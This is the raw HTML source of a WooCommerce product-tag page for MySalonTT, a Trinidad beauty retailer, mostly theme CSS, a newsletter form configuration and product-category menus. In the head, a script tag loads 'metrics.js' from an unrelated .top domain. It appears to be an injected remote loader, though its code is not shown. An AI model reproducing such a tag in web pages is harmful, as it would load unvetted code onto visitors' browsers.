#c3f0a7;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e99595}.alert.is-link, .alert.is-outline, .color-alert{color: #e99595;}/* Color !important */[data-text-color="alert"]{color: #e99595!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e99595;}body{font-size: 100%;}body{font-family:"Poppins", sans-serif}body{font-weight: 300}body{color: #4c5056}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "EB Garamond", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #eac1c3;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #e09498;}a:hover{color: #e96c7b;}.tagcloud a:hover{border-color: #e96c7b;background-color: #e96c7b;}.products.has-equal-box-heights .box-image {padding-top: 90%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fcfcfc}.footer-2{background-color: #6d7379}.absolute-footer, html{background-color: #626970}/* Custom CSS */.nav-pagination>li>span, .nav-pagination>li>a {font-size: 1.1em;display: block;height: 2.25em;line-height: 2em;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 99px;border: 0px;transition: all .3s;vertical-align: top;}.term-description {margin-bottom: 40px;font-size: 18px;padding-bottom: 20px;border-bottom: 1px solid #eee;}.tinv-wraper.tinv-wishlist {padding-left: 15px;padding-bottom: 20px;}.article-inner {transition: opacity .3s, box-shadow .5s, transform .3s;padding: 40px;}.op-7 {opacity: 1;font-weight: 600}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			p.count {
	display: none
}

.col {
    padding: 0 20px 30px;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><script type="text/javascript" src="https://pixelstarline.top/mysalontt/metrics.js" id="custom-1761826960570-js"></script></head>

<body class="archive tax-product_tag term-hydrating-mist term-779 wp-theme-mysalontt theme-mysalontt woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style full-width lightbox">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://mysalontt.com/" title="MySalonTT - T&amp;T&#039;s Number 1 Online Beauty Site!" rel="home">
    <img width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo.png" class="header_logo header-logo" alt="MySalonTT"/><img  width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo-light.png" class="header-logo-dark" alt="MySalonTT"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

<header id="header" class="header has-sticky sticky-shrink">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line-bottom">
              <li class="html custom html_topbar_left"><strong class="uppercase">Currency TT Dollars</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line-bottom">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line-bottom">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-71"><a href="https://mysalontt.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-70"><a href="https://mysalontt.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-2449 has-dropdown"><a href="https://mysalontt.com/privacy-policy/" class="nav-top-link">Legal &#038; Privacy<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy  menu-item-2625"><a href="https://mysalontt.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3046"><a href="https://mysalontt.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3803"><a href="https://mysalontt.com/methods-of-payment/">Methods of Payment</a></li>
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3652"><a href="https://mysalontt.com/shipping/">Shipping Policy</a></li>
	<li id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3196"><a href="https://mysalontt.com/returns-policy/">Returns Policy</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3197"><a href="https://mysalontt.com/cookie-policy/">Cookie Policy</a></li>
</ul>
</li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="Sign up for Newsletter">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1875508807">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill bg-loaded"></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1320828677" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. </p><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Contact Me","key":"","created_at":"2019-09-02 10:14:54","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["email","subscribe_to_mysalontt_1567433971833"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"","key":"email","type":"email","created_at":"2019-09-02 10:14:54","label_pos":"above","required":0,"placeholder":"email@example.com","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"Subscribe to MySalonTT","key":"subscribe_to_mysalontt_1567433971833","type":"submit","created_at":"2019-09-02 10:14:55","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                      </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1320828677 {
  width: 60%;
}
#text-box-1320828677 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1320828677 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1875508807 {
  padding-top: 500px;
}
#banner-1875508807 .bg.bg-loaded {
  background-image: url(https://mysalontt.com/wp-content/themes/mysalontt/assets/img/missing.jpg);
}
#banner-1875508807 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:support@mysalon.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:1(868)358-7546" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line-bottom">
              <li class="html custom html_topbar_left"><strong class="uppercase">Currency TT Dollars</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://mysalontt.com/" title="MySalonTT - T&amp;T&#039;s Number 1 Online Beauty Site!" rel="home">
    <img width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo.png" class="header_logo header-logo" alt="MySalonTT"/><img  width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo-light.png" class="header-logo-dark" alt="MySalonTT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-medium nav-uppercase" >
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://mysalontt.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="haircare">Haircare</option><option value="men">Men</option><option value="new-items">New Items</option><option value="our-brands">Our Brands</option><option value="skincare">Skincare</option><option value="suncare">Suncare</option><option value="travel-sets">Travel sets</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-62"><a href="https://mysalontt.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3226 has-dropdown"><a href="https://mysalontt.com/product-category/our-brands/" class="nav-top-link">Brands<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-9735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-9735 nav-dropdown-col"><a href="#">1</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7238"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
		<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7241"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
		<li id="menu-item-7259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7259"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9734"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
	</ul>
</li>
	<li id="menu-item-7304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-7304 nav-dropdown-col"><a href="#">2</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7244"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-10067"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
		<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-10342"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
		<li id="menu-item-7248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7248"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
		<li id="menu-item-7250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7250"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
		<li id="menu-item-7258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7258"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
		<li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-8559"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
		<li id="menu-item-7260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7260"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
	</ul>
</li>
	<li id="menu-item-7305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-7305 nav-dropdown-col"><a href="#">3</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7262"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
		<li id="menu-item-8879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-8879"><a href="https://mysalontt.com/product-category/our-brands/vivant/">Vivant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-99 has-dropdown"><a href="https://mysalontt.com/product-category/skincare/" class="nav-top-link">Skincare<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-129"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers &#038; Makeup Removers</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-130"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-137"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-136"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-134"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-100"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-132"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-135"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-131"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye &#038; Lip Care</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-133 nav-dropdown-col"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5887"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2494"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-97 has-dropdown"><a href="https://mysalontt.com/product-category/haircare/" class="nav-top-link">Haircare<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-3199 nav-dropdown-col"><a href="#">Products</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-123"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-119"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
		<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2095"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-124"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-121"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-122"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-120"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
		<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2096"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
		<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-5886"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a>
		<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
			<li id="menu-item-6331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6331"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-106 has-dropdown"><a href="https://mysalontt.com/product-category/bath-body/" class="nav-top-link">Bath &amp; Body<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-110"><a href="https://mysalontt.com/product-category/bath-body/scrubs-exfoliators/">Scrubs &amp; Exfoliators</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-98"><a href="https://mysalontt.com/product-category/bath-body/lotions-oils/">Lotions &amp; Oils</a></li>
</ul>
</li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3164 has-dropdown"><a href="https://mysalontt.com/product-category/men/" class="nav-top-link">Men<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3219"><a href="https://mysalontt.com/product-category/men/body-care/">Body Care</a></li>
	<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3220"><a href="https://mysalontt.com/product-category/men/cleansers-exfoliators/">Cleansers, Toners &amp; Exfoliators</a></li>
	<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3221"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
	<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3222"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers &#038; Masks</a></li>
